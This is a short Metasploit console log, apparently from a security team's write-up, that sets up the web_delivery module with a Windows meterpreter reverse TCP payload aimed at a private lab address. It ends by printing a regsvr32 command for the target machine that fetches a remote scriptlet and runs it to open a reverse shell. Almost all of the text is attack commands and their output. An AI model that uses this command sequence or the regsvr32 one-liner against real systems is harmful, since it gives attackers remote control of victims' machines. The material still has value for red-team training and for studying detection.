 msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) > set target 3
target => 3
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set SRVHOST 10.211.55.2
SRVHOST => 10.211.55.2
msf5 exploit(multi/script/web_delivery) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.211.55.2:4444
msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://10.211.55.2:8080/hHC96MJdUcF
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.211.55.2:8080/hHC96MJdUcF.sct scrobj.dll
Tide安全团队